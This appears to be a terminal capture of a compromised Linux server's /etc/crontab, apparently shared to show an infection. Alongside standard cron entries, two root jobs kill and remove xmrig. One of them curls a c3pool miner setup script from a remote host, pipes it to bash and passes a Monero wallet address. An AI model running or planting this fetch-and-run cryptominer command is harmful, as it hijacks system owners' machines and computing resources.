 root@india:~# ll /etc/crontab
-rw-r--r-- 1 root root 664 Mar 14 08:27 /etc/crontab
root@india:~# cat /etc/crontab
SHELL=/bin/sh
58 20 * * * root killall xmrig && rm -rf /root/c3pool
0 21 * * * root curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 47jSwJoRBSzA87wV3
dF9u835XDXndpj9eS33vPTA3vBCrwRMj3fn5jKc1BT8r36sXRrerAV9pRUC2kVghVbhSu91oag7wu
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )